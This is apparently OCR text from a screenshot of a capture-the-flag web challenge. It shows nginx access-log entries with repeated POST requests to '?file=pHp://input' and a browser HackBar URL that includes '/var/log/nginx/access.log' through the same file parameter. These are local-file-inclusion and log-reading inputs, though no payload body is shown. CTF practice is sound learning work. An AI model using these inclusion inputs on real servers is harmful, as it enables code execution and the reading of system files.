 172.12.23.142 - - [11/Jun/2025:12:44:21 +0000] "GET / HTTP/1.1" 200 2291 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:12:54:48 +0000] "GET / HTTP/1.1" 200 2291 "https://d633b664-
c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"
172.12.23.142 - - [11/Jun/2025:13:03:44 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:46 +0000] "POST /?file=pHp://input
HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:47 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-
8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - -
[11/Jun/2025:13:03:47 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:48 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5
"https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:48 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:48 +0000] "POST /?
file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:48 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-
8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - -
[11/Jun/2025:13:03:48 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:48 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5
"https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:49 +0000] "POST /?file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:03:54 +0000] "POST /?
file=pHp://input HTTP/1.1" 200 5 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/?file=/var/log/nginx/access.log